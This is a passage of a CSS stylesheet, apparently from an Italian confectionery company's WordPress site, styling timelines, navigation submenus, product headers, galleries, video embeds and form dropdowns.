}
.fascia.testoblu .timeline .first-year h2, .fascia.testoblu .timeline .first-year p{
	text-align: left;
	color: #2c3992;
}
.fascia.testoblu .timeline .first-year h2{
	margin-top: 3em;
}
.timeline .txt-img .txt{
	height: 15em;
	border-radius: 0em 7.5em 7.5em 0;
	position: relative;
	padding: 3em 2em 3em 0;
}
.timeline .txt-img .txt:before{
	content:' ';
	display: block;
	position: absolute;
	right: 100%;
	height: 100%;
	top: 0;
	width: 1000px;
}
.timeline{
	text-align: center;
}
.timeline .first-year{
	text-align: left;
}
.timeline .img-txt{
	background-position: left center ;

}
.timeline .img-txt .txt{
	height: 15em;
	border-radius: 7.5em 0 0 7.5em;
	position: relative;
	padding: 3em 0 3em 2em;
}
.timeline .img-txt .txt:before{
	content:' ';
	display: block;
	position: absolute;
	left: 100%;
	height: 100%;
	top: 0;
	width: 1000px;
}
@media screen and (max-width: 600px){
	.timeline > .row{
		margin: 0 -4%;
	}
	.timeline > .center-year > .col {
		height: auto;
		border-radius: 0;
		padding: 2em 2em;
	}
	.timeline > .first-year{
		padding: 2em 0;
	}
	.timeline .img-txt .txt,.timeline .txt-img .txt{
		border-radius: 0;
		height: auto;
		padding: 2em;
	}
	.timeline .img-txt .txt:before,.timeline .txt-img .txt:before{
		display: none;}
}

.borderSeparatorUp {
	border-top : 1px solid #ccc;
}

.borderSeparatorDown {
	border-bottom : 1px solid #ccc;
}

.borderSeparatorLeft {
	border-left : 1px solid #ccc;
}

.borderSeparatorRight {
	border-right : 1px solid #ccc;
}

/*--- TIMELINE ---*/
.rivenditori {
	color: #2c3992;
}
.rivenditori h2{
	font-size: 30px;
	margin-bottom: 15px;
}
.rivenditori p{
	font-size: 18px;
}

.lavora-con-noi .riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .contengosfondo .sfondo {
	/*top: -3em;*/
	top: 0;
	height: 15em;
	left: 0;
	width: 2000px;
}
.lavora-con-noi a{
	color: #2C3992;
}
.lavora-con-noi .riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .bloccocta{
	text-align: center;
}
.lavora-con-noi .contengosfondo.aumentopaddingdestra{
	padding-left: 0px;
}
.lavora-con-noi .contengosfondo.aumentopaddingdestra img{
	margin: 10px auto 11px 80px;
}
@media screen and (max-width: 600px){
	.lavora-con-noi .riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .contengosfondo .sfondo {
		top: 0;
	}
	
	.lavora-con-noi .contengosfondo.aumentopaddingdestra img{
	    height: 250px;
	width: auto;
	}

	.lavora-con-noi .riga_a_due_colonne_con_texto_con_sfondo_bordo_curvo .col.s12.contengosfondo{
	padding-top:0px;
	}
}
.lavora-con-noi div.contengountab h3{
	color: white;
	font-family: 'vagrounded_ltregular', 'Dosis', sans-serif;
	font-size: 18px;
}
.right.barrasolodesktop > ul > li {
	position: relative;
}
.right.barrasolodesktop > ul li > a{
	padding: 0 1.2vw;
}

.right.barrasolodesktop > ul ul li > a{
	text-transform:uppercase;
	font-size: 16px;
}

.right.barrasolodesktop > ul > li.current-menu-parent:after {
	background: url(img/freccina-menu-1.png) bottom center no-repeat;
	content: '';
	display: block;
	position: absolute;
	width: 37px;
	height: 18px;
	/* background: red; */
	left: -moz-calc(50% - 19px);
	/* WebKit */
	left: -webkit-calc(50% - 19px);
	/* Opera */
	left: -o-calc(50% - 19px);
	/* Standard */
	left: calc(50% - 19px);
	z-index: 9;
}
nav div.nav-wrapper{
	height: auto;
}
.contengomenuasinistra ul.sub-menu {
	position: absolute;
	width: auto;
	padding: 0;
	background: #0F0E9F;
	height: auto!important;
}
.contengomenuasinistra ul.sub-menu:before{
	display: none;
}
.contengomenuasinistra ul.sub-menu li {
	display:block;
	text-align:left;
}

.innovazione .fascia ul li {
	color: white;
}
.innovazione #riga_header_slider .owl-controls{display: none;}
@media screen and (min-width: 900px){
	.lavora-con-noi .contenitoremio{position:relative;}
	.lavora-con-noi .contenitoremio:after {
		content: '';
		width: 290px;
		height: 350px;
		display: block;
		position: absolute;
		right: 0;
		background-size: cover!important;
		z-index: 10;
		top: 270px;
		float: right;
	}

	#conteitoretogglehappydent .contenutotoggle{
		max-height: calc(100vh - 186px)!important;
		height: -moz-calc(100vh - 185px);
		/* WebKit */
		height: -webkit-calc(100vh - 185px);
		/* Opera */
		height: -o-calc(100vh - 185px);
		/* Standard */
		height: calc(100vh - 185px);
		overflow: hidden!important;
	}
}


/*Modifiche post consegna*/
a.cta.waves-effect.waves-light:hover {
	background-color: #2c3a93;
	color: white!important;
	border-color: white;
}
.tornaSuRow{
	border-top: 1px solid #e7e7e7;
}
select.opionlistaprovince,
select.opionlistaprovince{}
.select-outer-wrapper {
	position: relative;
	/* padding: 0; */
	/* width: 101%; */
	/* right: 0.25%; */
}

#container_contatti .select-outer-wrapper .select-wrapper {
	position: static;
}

.select-outer-wrapper .select-wrapper span.caret {
	right: 15px;
}

.select-wrapper ul.select-dropdown {
	padding: 0;
	border: 1px solid rgb(158, 158, 158);
	margin-top: 53px;
	background-color: #d9dbec;
	z-index: 90;
	max-height: 250px;
}

.select-wrapper ul.select-dropdown li {
	list-style: none inside none;
	background-color: #d9dbec;
	border-bottom: 1px solid rgb(158, 158, 158);
	margin: 0;
}

.select-wrapper ul.select-dropdown li:first-child {
	margin-top: 0;
}
.select-wrapper ul.select-dropdown li span {
	color: #2c3992;
	font-size: 16px;
}

.fascia.noOverflow{
	overflow: visible;
}
.select-wrapper input.select-dropdown{
	position: relative;
	cursor: pointer;
	background-color: transparent;
	border: none;
	border-bottom: 1px solid #9e9e9e;
	/* outline: none; */
	height: 2.5em;
	line-height: 2em;
	width: 100%;
	font-size: 20px;
	background: url('img/arrowSelect.png') center right no-repeat;
	margin: 0;
	padding: 0;
	display: block;
	border: 0;
}
.agenti .select-wrapper input.select-dropdown{
	background: url('img/arrowSelectWhite.png') center right no-repeat;
}
.agenzie input {
	color: #2c3992;
}

.qualita-e-sicurezza-alimentare .borderSeparator:first-child:after ,
.distribuzione .borderSeparator:first-child:after {
	display: none;
}
.distribuzione .borderSeparator,
.qualita-e-sicurezza-alimentare .borderSeparator{
	position:relative;
	vertical-align: top;
}
.distribuzione .borderSeparator h4{
	width: 50%;margin: 0 auto;
}
.qualita-e-sicurezza-alimentare .borderSeparator:after ,
.distribuzione .borderSeparator:after {
	content: '';
	background: red;
	width:1px;
	height:100%;
	position:absolute;
	top:0;
	border-left: 1px solid #e7e7e7;
	left: 0px;
}
.home .riga-header a.cta:hover{
	border-color: #FF7B14;
	color: #6fc051!important;
	background: #ffffff;
}
.riga-header p{
	width: 80%;
	font-size: 25px;
}
.miocontenitore.row.rigaHeaderSlider{
	width: 100%;
	max-width: 1440px;
}

.nutrizione div.contengoicontenutitab h5 {
	font-size: 20px;
	margin-top: 25px!important;
}
a.cta.tornasu {
	line-height: 2.3em;
}
@media screen and (max-width: 996px){
	.barrasolodesktop ul li.current-menu-item, .barrasolodesktop ul li.current-menu-ancestor {
		display: block;
	}

	.barrasolodesktop ul li.current-menu-item ul.sub-menu, .barrasolodesktop ul li.current-menu-ancestor ul.sub-menu{
		position: fixed!important;
		width: 100%;
		height: 60px;
	}

	.barrasolodesktop ul li.current-menu-item ul.sub-menu:before, .barrasolodesktop ul li.current-menu-ancestor ul.sub-menu:before{
		display:none;
	}

}
@media screen and (max-width: 768px){
	.row.conpaddingdesktop.rigatipo1{
		height: auto;
	}
	.miocontenitore.two-floated-buttons .row,.miocontenitore.two-floated-buttons .row > .col{
		border: 0!important;
	}
	div.contengoicontenutitab p{
		text-align: center;
	}
	.prodotto div.conteitoretoggle .maxwidth h2{
		padding: 9px 0;
		font-size: 30px;
	}
	nav.nav .barrasolodesktop ul li.current_page_parent ul li {
		padding: 0 10px;
	}
	.fascia #riga_header_slider h2{font-size: 2em;width: 100%;margin: 1em 0 0.75em;}
	.fascia #riga_header_slider p{font-size: 1em;width: 100%;line-height: 1em;}
}
.ultimeNews .row{
	margin: 0;
}
.ultimeNews .col.m6{
	padding: 20px 0 30px;
}
.ultimeNews .col.m6:first-child{
	padding-right: 50px;
	border-right: 1px solid #fff;
}
@media screen and (max-width: 600px){
	.ultimeNews .col.m6:first-child{
		padding-left: 20px;
		padding-right: 20px;
	}
}
.ultimeNews .col.m6:last-child{
	padding-left: 20px;
	padding-right: 50px;
}
.ultimeNews h3{
	font-size: 28px;
	margin: 25px 0;
}
.ultimeNews span {
	font-size: 18px;
}
.ultimeNews .pcontainer{
	position: relative;
	max-height: 40px;
	overflow: hidden;
}

.ultimeNews .approfondisci{
	position: absolute;
	display: inline-block;
	bottom: 0;
	right: 0;
	line-height: 40px;
	font-size: 18px;
	font-weight: bold;
	text-decoration: underline;
	background: #2C3992;
}
.ultimeNews .approfondisci:before {
	content: '';
	display: block;
	width: 15px;
	height: 25px;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,2c3992+100&0+0,1+100 */
	background: -moz-linear-gradient(left,  transparent, rgba(44,57,146,1) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(left,  transparent,rgba(44,57,146,1) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to right,  transparent,rgba(44,57,146,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#2c3992',GradientType=1 ); /* IE6-9 */
	float: left;
	position: absolute;
	right: 100%;
}
.ultimeNews p{
	line-height: 20px;
	font-size: 18px;
}
.ultimeNews .rowCta{
	text-align: center;
	padding: 20px 0;
}
.ultimeNews .cta{
	display: inline-block;
}

.ultimeNews a.cta.waves-effect.waves-light:hover{
	background: #fff;
	color: #2c3a93!important;
}



/* Colori sub menu custom */

body.parent-pageid-186 nav ul li ul,
body.parent-pageid-186 nav ul li ul.sub-menu:before
{
	background: #0c6e45;
}
body.parent-pageid-186 nav.nav .barrasolodesktop ul li ul li.current_page_item:before,
body.parent-pageid-186 nav.nav .barrasolodesktop ul li ul li.current-menu-item:before,
body.parent-pageid-186 .single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li#menu-item-1322:before{
	background-image: url('img/freccina-menu-green.png');
}


body.parent-pageid-174 nav ul li ul,
body.parent-pageid-174 nav ul li ul.sub-menu:before
{
	background: #d0006f;
}

body.parent-pageid-174 nav.nav .barrasolodesktop ul li ul li.current_page_item:before,
body.parent-pageid-174 nav.nav .barrasolodesktop ul li ul li.current-menu-item:before,
body.parent-pageid-174 .single.single-post nav.nav .barrasolodesktop ul li.current_page_parent ul li#menu-item-1322:before{
	background-image: url('img/freccina-menu-pink.png');
}

.nutrizione div.contengountab h2 {
	color: #0C6E45;
}


/* Scheda prodotto 2016 */
.fascia.headerProdotto{
	font-size:10px;
}
.fascia div.headerProdotto{
	position: relative;
	height: 100%;
	font-size: 10px;
}
.headerProdotto img{
	position: absolute;
	right: 5em;
	bottom: 0;
	max-width: 50%;
	max-height: 100%;
	top: -5em;
}

.headerProdotto img.allineamentoBottom{
	bottom: 0;
	top: auto;
}
.headerProdotto .captionHeader{
	padding-left: 9em;
	/* padding-top: 8em; */
	width: 50%;
	text-align: left;
	font-size: 13px;
	padding-top: 100px;
	padding-bottom: 100px;
	background-size: cover;
	background-position: center bottom ;
}
.headerProdotto .captionHeader a.cta{
	font-size: 18px;
	color: #fff!important;
	border-color: #fff!important;
}
.headerProdotto .captionHeader a.cta:hover{
	border-color: #2c3992!important;
	color: #fff!important;}
.headerProdotto .captionHeader p,
.headerProdotto .captionHeader h3{
	color: #fff;
}
.prodottoContainer{
	/* height: 80vh; */
	background-size: cover;
	/* padding-top: 100px; */
}
.prodottoContainer.sovrapposto{
	margin-bottom: 5em;
	background-size: cover;
	background-position: bottom center;
}
.sovrapposto .headerProdotto {
	margin-bottom: 15em;
}
.prodottoContainer.sovrapposto  .headerProdotto img{
	bottom: -5em;
	top: auto;
	z-index: 9;
}
.captionHeader h2 {
	font-size: 8em;
	text-transform: uppercase;
	margin: 0;
}

.captionHeader h3 {
	font-size: 4em;
	margin: 0;
	font-family: 'vagrounded_ltregular', 'Dosis', sans-serif;
}

.captionHeader p {
	font-size: 2.2em;
	margin: 1em 0 3em 0;
	line-height: 1.2em;
}

.rowVideo.row .col{
	padding: 0;
}
.videoWrapper {
	position: relative;
	padding-bottom: 58%; /* 16:9 */
	height: 0;
	overflow: hidden;
}
.padding76.videoWrapper {
	padding-bottom: 76%;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.closeproduct{
	position: absolute;
	font-size: 4em;
	/* border: 2px solid white; */
	/* width: 1.5em; */
	/* height: 1.5em; */
	border-radius: 50%;
	/* line-height: 1.5em; */
	right: 0.5em;
	top: 0.5em;
	cursor: pointer;
	z-index: 99;
}
.carouselMobile{
	display: none;
}
.contentImgTxt{
	position: absolute;
	top: 3em;
	left: 0;
	right: 0;
}
.maxwidth > .row .col.textSx{
	padding: 0 5em;
}
.maxwidth > div:last-child.prodottoContainer {
	height: -moz-calc(100vh - 185px);
	/* WebKit */
	height: -webkit-calc(100vh - 185px);
	/* Opera */
	height: -o-calc(100vh - 185px);
	/* Standard */
	height: calc(100vh - 185px);
	/* overflow: hidden; */
}
@media screen and (max-width: 998px){
	.responsabilita-sociale-e-ambientale .rigaconitbas  .col {
		text-align: center!important;
	}

	.responsabilita-sociale-e-ambientale .rigaconitbas  .col img{
		float: none!important;
	}

	.responsabilita-sociale-e-ambientale .rigaconitbas  .col hr{
		margin: 30px 0;
	}

	.tutti-i-brand .conteitoretoggle img {
		margin: 15px 0;
	}
	.il-chewing-gum  .rigaconitbas  .row .col {
		text-align: center!important;
	}
	.il-gruppo .fascia {
		background-image: none!important;
	}
	.maxwidth > .row {
		padding: 0 2em;
	}
	.maxwidth > .row .col.textSx {
		padding: 0 0;
	}
	.maxwidth > .row > .col.textSx{
		padding-left: 0;
		padding-right: 0;
	}
	.prodottoContainer{
		padding-top: 0;
	}
	.headerProdotto .captionHeader{
		padding: 3em 3em 0 3em;
		width: 100%;
	}
	.prodottoContainer.sovrapposto .headerProdotto img,.prodottoContainer .headerProdotto img{
		position: relative;
		bottom: 0;
		max-width: 100%;
		right: 0;
	}
	.prodottoContainer.sovrapposto{
		height: auto;
		background-position: right center;
		background-repeat: no-repeat;
	}
	.hideMobile{
		display: none!important;
	}
	.carouselMobile{
		display: block;
		overflow: hidden;
		padding-bottom: 3em;
		padding-top: 2em;
	}
	.carouselMobile.owl-theme .owl-controls{
		bottom: 1em;
	}
	.prodotto div.conteitoretoggle .maxwidth .captionHeader h2 {
		font-size: 3em;
	}
	.captionHeader h3 {
		font-size: 2em;
	}
	.captionHeader p {
		font-size: 1.5em;
		line-height: 1.3em;
	}
	.fascia div.headerProdotto{
		padding-bottom: 3em;
	}
	.row.conpaddingdesktop.rigatipo1{
		height: auto;
		margin: 0;
		padding: 0;
	}
	.col.immaginelarga{
		display: block;
		padding: 0;
	}
	.col.immaginelarga img{
		width: 100%;
	}
	.contentImgTxt{
		position: relative;
		margin-bottom: 3em;
	}
	.maxwidth > div:last-child.prodottoContainer{
		height: auto;
	}
	.prodotto .contenutotoggle.opened {
		overflow: auto!important;
	}
	.hidden-mobile, .textSx br{
		display: none;
	}
	.lavora-con-noi .row.conpaddingdesktop {
		/* margin-top: 100px; */
		margin-bottom: 10px;
		padding: 0;
	}
	.lavora-con-noi .contengosfondo .sonoiltestosopra{
		margin-bottom: 40px;
	}
	.lavora-con-noi  a.cta.waves-effect.waves-light {
		float: none!Important;
		display: block;
		margin: 40px auto!important;
	}

	.shareContainer{
		margin-bottom: 1em;
	}

}
@media only screen and (min-width: 999px){
	.navbar-fixed {
		margin-bottom: 30px;
	}
	.hideDesktop{
		display: none;
	}
	.diventorelativomobile{
		background-color: transparent!important;
		padding-right: 2em!important;
	}
	.rigaconitbas .row.attivo {
		margin-top: 0;
	}
}
.ctaGalleryContainer {
	text-align: center;
	margin: 30px 0;
}
.ctaGalleryContainer h3{
	font-size: 19px;
}
.galleryContainer {
	position: fixed;
	top: 100%;
	bottom: 0;
	left: 0;
	right: 0;
	z-index: 99999999;
	background: rgba(0,0,0,0.75);
	padding-top: 10%;
}
.galleryContainer .flipster{

}
.galleryContainer  .flipster__button{
	height: auto;
}
.galleryContainer button:focus{
	background-color: transparent;
}
.galleryContainer.opened{
	top:0;
}
.galleryContainer .closeGallery{
	position: absolute;
	top: 1em;
	right: 1em;
	z-index: 999;
}
.galleryContainer .flipster__item__content{
	position: relative;
}
.galleryContainer figcaption{
	position: absolute;
	max-width: 100%;
	color: #fff;
	line-height: 25px;
	margin-top: 20px;
}

.wp-video{
	max-width: 100% !important;
	height: auto !important;
}

.wp-video .mejs-overlay {
	position: absolute;
	top: 0;
	left: 0;
	bottom: 0;
	max-width: 100% !important;
	height: 100%!important;
}

.mejs-poster {
	position: absolute;
	top: 0;
	left: 0;
	background-size: contain;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	max-width: 100%;
}
@media only screen and (max-width: 691px){
	ul li h4 {
		text-align: center;
	}
}
.contenitoreHeaderSlider{
	width: 100%;
	max-width: 1440px;
}

.mejs-container {
	clear: both;
	max-width: 100%;
}

.shareContainer a{
	display: inline-block;
	margin: 0 8px;
}
.prodottoContainer.sovrapposto  .headerProdotto .shareContainer a img.cart{
	position: relative;
	top: -6px;
	bottom: 0;
	left: 0;
	right: 0;
	max-width: none;
}

.videoSection .videoCover img{
	max-height: 250px;
	margin: 0 auto;
	display: block;
}


@media screen and (min-width: 601px){
	.riga-header p{
		font-size:30px;
	}
}

#AlliboList > a{
	margin-top: 10px;
	    font-family: 'Conv_VAG ROUNDED BT', 'Dosis', sans-serif;
    font-size: 17px;
    display: inline-block;
    line-height: 48px;
    text-transform: uppercase;
    border-radius: 165px;
    min-width: 260px;
    padding: 0 20px;
    text-align: center;
    border: 2px solid;
    border-color: #2C3992;
    color: #2c3992;
    float: left;
    margin-right: 2em;
    -webkit-transition: all .3s ease-out;
    -moz-transition: all .3s ease-out;
    -o-transition: all .3s ease-out;
    -ms-transition: all .3s ease-out;
    transition: all .3s ease-out;
}
#AlliboList > a:hover{
	background-color: #2C3992;
	color: #fff;
	
}
#AlliboList .AHRP_head:first-child, #AlliboList .AHRP_adv{
	display: none;
}

#cookie-law-info-bar{
	left: 0;
}
